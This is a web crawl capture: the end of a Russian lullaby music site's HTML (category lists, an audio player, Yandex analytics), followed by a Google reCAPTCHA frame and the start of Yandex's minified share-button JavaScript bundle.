								<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
								Росава
								<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
								Анна Нетребко
								<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
								Валентина Георгиевская
								<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
								Анастасия Мигова
								<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Песни народов мира</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
								Русские народные колыбельныe
								<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
								Английские колыбельные
								<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
								Армянские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
								Африканские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
								Белорусские колыбельные
								<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
								Греческие колыбельные
								<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
								Грузинские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
								Еврейские колыбельные
								<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
								Индийские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
								Испанские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
								Итальянские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
								Казахские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
								Китайские колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
								Немецкие колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
								Норвежские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
								Польские колыбельные
								<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
								Турецкие колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
								Украинские колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
								Французские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
								Финские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
								Цыганские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
								Шведские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
								Японские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
								Татарские и башкирские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
								Колыбельные других народов мира
								<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Музыкальные инструменты</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
								Колыбельные на фортепиано
								<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
								Колыбельные на гитаре
								<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
								Колыбельные на скрипке
								<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
								Колыбельные на виолончели
								<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
								Колыбельные на арфе
								<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player"> <div class="player-container"> <div class="player"> <audio data-id=""> <source src="#"> Ваш браузер не поддерживает тег audio!
				</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"> <div class="pause_button" style="display:none"> </div> </div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"></a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> </div> <div class="player__length hidden-on-mobile"></div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="https://yastatic.net/share2/share.js" async="async"></script> <script src="/design/default_1/js/main.min.js?v1710483437"   ></script> <script src="/design/default_1/js/share2.js?v1511033230"   ></script> <script>
		if (!('IntersectionObserver' in window)) {
			var script = document.createElement("script");
			script.src = "/design/default_1/js/intersection-observer.js";
			document.getElementsByTagName('head')[0].appendChild(script);
		}
	</script> <script src="/design/default_1/js/lozad.js"></script> <script>
	var observer = lozad(); // lazy loads elements with default selector as '.lozad'
	observer.observe();
	</script> <script> 
		(function (d, w, c) {
			(w[c] = w[c] || []).push(function () {
				try {
					w.yaCounter46938705 = new Ya.Metrika({
						id: 46938705,
						clickmap: true,
						trackLinks: true,
						accurateTrackBounce: true,
						webvisor: true
					});
				} catch (e) {}
			});

			var n = d.getElementsByTagName("script")[0],
				s = d.createElement("script"),
				f = function () {
					n.parentNode.insertBefore(s, n);
				};
			s.async = true;
			s.src = "https://mc.yandex.ru/metrika/watch.js";

			if (w.opera == "[object Opera]") {
				d.addEventListener("DOMContentLoaded", f, false);
			} else {
				f();
			}
		})(document, window, "yandex_metrika_callbacks");
	</script> <noscript> <div> <img src="https://mc.yandex.ru/watch/46938705" style="position:absolute; left:-9999px;" alt="метрика" > </div> </noscript> </body> </html><!--
memory peak usage: 3197776 bytes
page generation time: 0.087193012237549 seconds
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zhrojIcgkzZxVHfXqUboig">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769103562118');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/design/default_1/js/share2.js?v1511033230
body_size: 31676
content:
function share2_init(){
	! function(e) {
		function t(o) {
			if (n[o]) return n[o].exports;
			var i = n[o] = {
				i: o,
				l: !1,
				exports: {}
			};
			return e[o].call(i.exports, i, i.exports, t), i.l = !0, i.exports
		}
		var n = {};
		t.m = e, t.c = n, t.d = function(e, n, o) {
			t.o(e, n) || Object.defineProperty(e, n, {
				configurable: !1,
				enumerable: !0,
				get: o
			})
		}, t.n = function(e) {
			var n = e && e.__esModule ? function() {
				return e.default
			} : function() {
				return e
			};
			return t.d(n, "a", n), n
		}, t.o = function(e, t) {
			return Object.prototype.hasOwnProperty.call(e, t)
		}, t.p = "https://yastatic.net/share2/v-1.22.0/", t(t.s = 18)
	}([function(e, t, n) {
		"use strict";

		function o(e) {
			return e.getElementsByTagName("head")[0] || e.body
		}

		function i(e) {
			var t = document.createElement("script");
			return t.src = e, t.defer = !0, document.head.appendChild(t), t
		}

		function r(e) {
			function t() {
				document.removeEventListener("DOMContentLoaded", t), window.removeEventListener("load", t), e()
			}
			"complete" === document.readyState || "loading" !== document.readyState && !document.documentElement.doScroll ? e() : (document.addEventListener("DOMContentLoaded", t), window.addEventListener("load", t))
		}
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.injectJs = i, t.ready = r;
		var s = function(e) {
			this._document = e
		};
		s.prototype.injectCss = function(e, t) {
			var n = t.nonce,
				i = o(this._document),
				r = this._document.createElement("style");
			r.type = "text/css", r.innerHTML = e, n && r.setAttribute("nonce", n), i.appendChild(r)
		}, t.default = s
	}, function(e, t, n) {
		"use strict";

		function o(e) {
			return Array.isArray(e) ? e : Array.from(e)
		}

		function i(e) {
			return e.search.substring(1).split("&").reduce(function(e, t) {
				var n = t.split("="),
					i = o(n),
					r = i[0],
					s = i.slice(1);
				return e[r] = decodeURIComponent(s.join("=")), e
			}, {})
		}

		function r(e, t) {
			return e.replace(/{(\w+)}/g, function(e, n) {
				return void 0 !== t[n] ? encodeURIComponent(t[n]) : ""
			})
		}

		function s(e) {
			return Object.keys(e).map(function(t) {
				return t + "=" + encodeURIComponent(e[t])
			}).join("&")
		}
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.getParams = i, t.applyTemplate = r, t.serializeParams = s
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var o = {
			closest: function(e, t) {
				do {
					if (e.classList && e.classList.contains(t)) return e
				} while (e = e.parentNode)
			},
			toArray: function(e) {
				for (var t = [], n = e.length, o = 0; o < n; o += 1) t.push(e[o]);
				return t
			},
			getTarget: function(e) {
				return e.target || e.srcElement
			},
			remove: function(e) {
				return e.parentNode.removeChild(e)
			},
			getRectRelativeToDocument: function(e) {
				var t = e.getBoundingClientRect(),
					n = void 0 === window.scrollY ? document.documentElement.scrollTop : window.scrollY,
					o = void 0 === window.scrollX ? document.documentElement.scrollLeft : window.scrollX;
				return {
					top: t.top + n,
					left: t.left + o,
					width: void 0 === t.width ? t.right - t.left : t.width,
					height: void 0 === t.height ? t.bottom - t.top : t.height
				}
			}
		};
		t.default = o
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var o = t.count = {
			jsonp: {
				url: "https://graph.facebook.com/?id={url}&access_token={accessToken}&callback={callback}",
				callback: function(e) {
					return e.share.share_count
				}
			}
		};
		t.default = {
			config: {
				shareUrl: {
					default: "https://www.facebook.com/sharer.php?src=sp&u={url}&title={title}&description={description}&picture={image}",
					share: "https://www.facebook.com/dialog/share?app_id={appId}&display=popup&href={url}&redirect_uri={nextUrl}",
					feed: "https://www.facebook.com/dialog/feed?display=popup&app_id={appId}&link={url}&next={nextUrl}&name={title}&description={description}&picture={image}"
				},
				count: o
			},
			contentOptions: {
				accessToken: "",
				appId: "",
				nextUrl: ""
			},
			popupDimensions: [800, 520],
			i18n: {
				az: "Facebook",
				be: "Facebook",
				en: "Facebook",
				hy: "Facebook",
				ka: "Facebook",
				kk: "Facebook",
				ro: "Facebook",
				ru: "Facebook",
				tr: "Facebook",
				tt: "Facebook",
				uk: "Facebook"
			},
			color: "#3b5998"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.count = void 0;
		var o = n(5),
			i = t.count = {
				cors: {
					request: function(e, t) {
						var n = e.url;
						return (0, o.post)({
							url: "https://clients6.google.com/rpc",
							headers: {
								"content-type": "application/json; charset=UTF-8"
							},
							body: JSON.stringify({
								method: "pos.plusones.get",
								id: n,
								params: {
									nolog: !0,
									id: n,
									source: "widget",
									userId: "@viewer",
									groupId: "@self"
								},
								jsonrpc: "2.0",
								key: "p",
								apiVersion: "v1"
							})
						}, function(e, n) {
							if (null === e) try {
								var o = JSON.parse(n),
									i = o.result.metadata.globalCounts.count;
								t(null, i)
							} catch (e) {}
						})
					}
				}
			};
		t.default = {
			config: {
				shareUrl: "https://plus.google.com/share?url={url}",
				count: i
			},
			popupDimensions: [560, 370],
			i18n: {
				az: "Google+",
				be: "Google+",
				en: "Google+",
				hy: "Google+",
				ka: "Google+",
				kk: "Google+",
				ro: "Google+",
				ru: "Google+",
				tr: "Google+",
				tt: "Google+",
				uk: "Google+"
			},
			color: "#dc4e41"
		}
	}, function(e, t, n) {
		"use strict";

		function o(e, t) {
			var n = e.url,
				o = e.headers,
				i = void 0 === o ? {} : o,
				r = e.body,
				s = void 0 === r ? "" : r,
				a = new XMLHttpRequest;
			a.open("POST", n, !0), Object.keys(i).forEach(function(e) {
				a.setRequestHeader(e, i[e])
			}), a.onreadystatechange = function() {
				4 === a.readyState && 200 === a.status && t(null, a.responseText)
			}, a.send(s)
		}
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.post = o
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var o = t.count = {
			jsonp: {
				url: "https://www.linkedin.com/countserv/count/share?url={url}&callback={callback}",
				callback: function(e) {
					return e.count
				}
			}
		};
		t.default = {
			config: {
				shareUrl: "https://www.linkedin.com/shareArticle?mini=true&url={url}&title={title}&summary={description}",
				count: o
			},
			popupDimensions: [800, 520],
			i18n: {
				az: "LinkedIn",
				be: "LinkedIn",
				en: "LinkedIn",
				hy: "LinkedIn",
				ka: "LinkedIn",
				kk: "LinkedIn",
				ro: "LinkedIn",
				ru: "LinkedIn",
				tr: "LinkedIn",
				tt: "LinkedIn",
				uk: "LinkedIn"
			},
			color: "#0083be"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var o = t.count = {
			jsonp: {
				url: "https://connect.mail.ru/share_count?func={callback}&callback=1&url_list={url}",
				callback: function(e) {
					return e[Object.keys(e)[0]].shares
				}
			}
		};
		t.default = {
			config: {
				shareUrl: "https://connect.mail.ru/share?url={url}&title={title}&description={description}",
				count: o
			},
			popupDimensions: [560, 400],
			i18n: {
				az: "Moy Mir",
				be: "Мой Мир",
				en: "Moi Mir",
				hy: "Moi Mir",
				ka: "Moi Mir",
				kk: "Мой Мир",
				ro: "Moi Mir",
				ru: "Мой Мир",
				tr: "Moi Mir",
				tt: "Мой Мир",
				uk: "Мой Мир"
			},
			color: "#168de2"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var o = t.count = {
			jsonp: {
				url: "https://connect.ok.ru/dk?st.cmd=extLike&uid=odklocs0&ref={url}",
				mount: function(e, t) {
					e.ODKL = {
						updateCount: function(e, n) {
							t(n)
						}
					}
				}
			}
		};
		t.default = {
			config: {
				shareUrl: "https://connect.ok.ru/offer?url={url}&title={title}&description={description}&imageUrl={image}",
				count: o
			},
			popupDimensions: [800, 520],
			i18n: {
				az: "Odnoklassniki",
				be: "Одноклассники",
				en: "Odnoklassniki",
				hy: "Odnoklassniki",
				ka: "Odnoklasniki",
				kk: "Одноклассники",
				ro: "Odnoklassniki",
				ru: "Одноклассники",
				tr: "Odnoklasniki",
				tt: "Одноклассники",
				uk: "Однокласники"
			},
			color: "#eb722e"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var o = t.count = {
			jsonp: {
				url: "https://api.pinterest.com/v1/urls/count.json?callback={callback}&url={url}",
				callback: function(e) {
					return e.count
				}
			}
		};
		t.default = {
			config: {
				shareUrl: "https://pinterest.com/pin/create/button/?url={url}&media={image}&description={title}",
				count: o
			},
			popupDimensions: [800, 520],
			i18n: {
				az: "Pinterest",
				be: "Pinterest",
				en: "Pinterest",
				hy: "Pinterest",
				ka: "Pinterest",
				kk: "Pinterest",
				ro: "Pinterest",
				ru: "Pinterest",
				tr: "Pinterest",
				tt: "Pinterest",
				uk: "Pinterest"
			},
			color: "#c20724"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var o = t.count = {
			jsonp: {
				url: "https://vk.com/share.php?act=count&index=0&url={url}",
				mount: function(e, t) {
					e.VK = {
						Share: {
							count: function(e, n) {
								t(n)
							}
						}
					}
				}
			}
		};
		t.default = {
			config: {
				shareUrl: "https://vk.com/share.php?url={url}&title={title}&description={description}&image={image}",
				count: o
			},
			popupDimensions: [550, 420],
			i18n: {
				az: "ВКонтакте",
				be: "ВКонтакте",
				en: "VKontakte",
				hy: "VKontakte",
				ka: "VKontakte",
				kk: "ВКонтакте",
				ro: "VKontakte",
				ru: "ВКонтакте",
				tr: "VKontakte",
				tt: "ВКонтакте",
				uk: "ВКонтакті"
			},
			color: "#48729e"
		}
	}, function(e, t, n) {
		"use strict";
		var o = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
				return typeof e
			} : function(e) {
				return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
			},
			i = Object.prototype.hasOwnProperty,
			r = Object.prototype.toString,
			s = function(e) {
				return "function" == typeof Array.isArray ? Array.isArray(e) : "[object Array]" === r.call(e)
			},
			a = function(e) {
				if (!e || "[object Object]" !== r.call(e)) return !1;
				var t = i.call(e, "constructor"),
					n = e.constructor && e.constructor.prototype && i.call(e.constructor.prototype, "isPrototypeOf");
				if (e.constructor && !t && !n) return !1;
				var o;
				for (o in e);
				return void 0 === o || i.call(e, o)
			};
		e.exports = function e() {
			var t, n, i, r, l, c, u = arguments[0],
				p = 1,
				d = arguments.length,
				h = !1;
			for ("boolean" == typeof u && (h = u, u = arguments[1] || {}, p = 2), (null == u || "object" !== (void 0 === u ? "undefined" : o(u)) && "function" != typeof u) && (u = {}); p < d; ++p)
				if (null != (t = arguments[p]))
					for (n in t) i = u[n], r = t[n], u !== r && (h && r && (a(r) || (l = s(r))) ? (l ? (l = !1, c = i && s(i) ? i : []) : c = i && a(i) ? i : {}, u[n] = e(h, c, r)) : void 0 !== r && (u[n] = r));
			return u
		}
	}, function(e, t, n) {
		"use strict";
		var o, i = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
			return typeof e
		} : function(e) {
			return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
		};
		o = function() {
			return this
		}();
		try {
			o = o || Function("return this")() || (0, eval)("this")
		} catch (e) {
			"object" === ("undefined" == typeof window ? "undefined" : i(window)) && (o = window)
		}
		e.exports = o
	}, function(e, t, n) {
		"use strict";
		(function(e) {
			function n(e) {
				try {
					return JSON.parse(e)
				} catch (e) {
					return {}
				}
			}

			function o(e) {
				return e.parent !== e && e.parent || e.opener || e.top
			}
			Object.defineProperty(t, "__esModule", {
				value: !0
			});
			var i = function(t, n) {
				this._window = t, this._opener = o(t), this._namespace = n, this._subscriptions = new e
			};
			i.prototype.subscribe = function(e, t) {
				var o = this,
					i = function(e) {
						var i = n(e.data),
							r = i.namespace,
							s = i.action,
							a = i.payload;
						r === o._namespace && t(s, a)
					},
					r = this._subscriptions.get(e) || [];
				r.push(i), this._subscriptions.set(e, r), this._window.addEventListener("message", i)
			}, i.prototype.unsubscribe = function(e) {
				var t = this;
				(this._subscriptions.get(e) || []).forEach(function(e) {
					return t._window.removeEventListener("message", e)
				}), this._subscriptions.delete(e)
			}, i.prototype.publish = function(e, t, n) {
				(n || this._opener).postMessage(JSON.stringify({
					namespace: this._namespace,
					action: e,
					payload: t
				}), "*")
			}, t.default = i
		}).call(t, n(14))
	}, function(e, t, n) {
		"use strict";

		function o() {
			var e = {};
			return function(t) {
				var n = t.valueOf(e);
				return void 0 !== n && n !== t && n.identity === e ? n : i(t, e)
			}
		}

		function i(e, t) {
			var n = {
					identity: t
				},
				o = e.valueOf,
				i = function(i) {
					return i !== t || this !== e ? o.apply(this, arguments) : n
				};
			return e.valueOf = i, n
		}

		function r(e) {
			if (e !== Object(e)) throw new TypeError("value is not a non-null object");
			return e
		}
		e.exports = "WeakMap" in window ? window.WeakMap : function() {
			var e = o();
			return {
				get: function(t, n) {
					var o = e(r(t));
					return {}.hasOwnProperty.call(o, "value") ? o.value : n
				},
				set: function(t, n) {
					e(r(t)).value = n
				},
				has: function(t) {
					return "value" in e(t)
				},
				delete: function(t) {
					return delete e(r(t)).value
				}
			}
		}
	}, function(e, t, n) {
		"use strict";

		function o() {
			var e = n(20);
			return e.keys().reduce(function(t, n) {
				var o = n.match(/^\.\/(\w+)\.js/);
				return o && (t[o[1]] = e(n).default), t
			}, {})
		}

		function i() {
			return n(40)
		}

		function r(e) {
			var t = n(41);
			return n(68) + Object.keys(e).map(function(n) {
				return "\n.ya-share2__item_service_" + n + " .ya-share2__badge\n{\n    background-color: " + e[n].color + ";\n}\n\n.ya-share2__item_service_" + n + " .ya-share2__icon\n{\n    background: url(" + t("./" + n + ".svg") + ");\n}\n"
			}).join("")
		}
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.loadPlugins = o, t.getFrameUrl = i, t.getCss = r
	}, function(e, t) {
		(function(t) {
			e.exports = t
		}).call(t, {})
	}, function(e, t, n) {
		"use strict";

		function o(e) {
			return e && e.__esModule ? e : {
				default: e
			}
		}
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var i = n(79),
			r = o(i),
			s = n(2),
			a = o(s),
			l = {
				findInside: function(e, t) {
					return e.querySelectorAll("." + r.default.stringify(t))
				},
				findOutside: function(e, t) {
					return a.default.closest(e, r.default.stringify(t))
				},
				getMod: function(e, t) {
					for (var n = 0, o = e.classList.length; n < o; n += 1) {
						var i = r.default.parse(e.classList[n]);
						if (i && i.modName === t) return i.modVal
					}
				}
			};
		t.default = l
	}, function(e, t, n) {
		"use strict";

		function o(e) {
			return e && e.__esModule ? e : {
				default: e
			}
		}
		var i = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
				return typeof e
			} : function(e) {
				return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
			},
			r = n(19),
			s = o(r),
			a = n(15),
			l = n(69),
			c = o(l),
			u = n(70),
			p = o(u),
			d = n(0),
			h = (0, a.loadPlugins)(),
			f = (0, a.getFrameUrl)(),
			m = new c.default(s.default.metrika.id),
			v = s.default.defaults,
			_ = (0, p.default)({
				defaults: v,
				plugins: h,
				frameUrl: f,
				metrika: m
			});
		(0, d.ready)(function() {
			m.init(), _(".ya-share2", {
				reinit: !1
			})
		}), window.Ya = window.Ya || {}, window.Ya.share2 = function(e, t) {
			if ("object" === (void 0 === e ? "undefined" : i(e)) && 1 === e.nodeType) return _(e, t)[0];
			if ("string" == typeof e) return 0 === e.indexOf("#") && (console.log("DEPRECATION: use element id instead of query selector for initialization"), e = e.slice(1)), _("#" + e, t)[0];
			throw new TypeError("Neither element nor element id is provided")
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			metrika: {
				id: 26812653
			},
			defaults: {
				hooks: {
					onready: function() {},
					onshare: function() {}
				},
				theme: {
					bare: !1,
					copy: "last",
					counter: !1,
					lang: "ru",
					limit: !1,
					nonce: "",
					popupPosition: "inner",
					popupDirection: "bottom",
					services: "collections,vkontakte,facebook,twitter",
					size: "m",
					direction: "horizontal"
				},
				i18n: {
					az: {
						copyLink: "Əlaqə",
						pressToCopy: "Press ctrl+C and Enter to copy"
					},
					be: {
						copyLink: "Cпасылка",
						pressToCopy: "Press ctrl+C and Enter to copy"
					},
					en: {
						copyLink: "Copy link",
						pressToCopy: "Press ctrl+C and Enter to copy"
					},
					hy: {
						copyLink: "Հղում",
						pressToCopy: "Press ctrl+C and Enter to copy"
					},
					ka: {
						copyLink: "ბმული",
						pressToCopy: "Press ctrl+C and Enter to copy"
					},
					kk: {
						copyLink: "Сілтеме",
						pressToCopy: "Press ctrl+C and Enter to copy"
					},
					ro: {
						copyLink: "Link",
						pressToCopy: "Press ctrl+C and Enter to copy"
					},
					ru: {
						copyLink: "Скопировать ссылку",
						pressToCopy: "Чтобы скопировать, нажмите ctrl+С и enter"
					},
					tr: {
						copyLink: "Bağlantı",
						pressToCopy: "Press ctrl+C and Enter to copy"
					},
					tt: {
						copyLink: "Сылтама",
						pressToCopy: "Press ctrl+C and Enter to copy"
					},
					uk: {
						copyLink: "Посилання",
						pressToCopy: "Press ctrl+C and Enter to copy"
					}
				},
				content: {
					template: "default",
					description: "",
					image: "",
					title: window.document.title,
					url: window.location.href
				},
				contentByService: {}
			}
		}
	}, function(e, t, n) {
		function o(e) {
			return n(i(e))
		}

		function i(e) {
			var t = r[e];
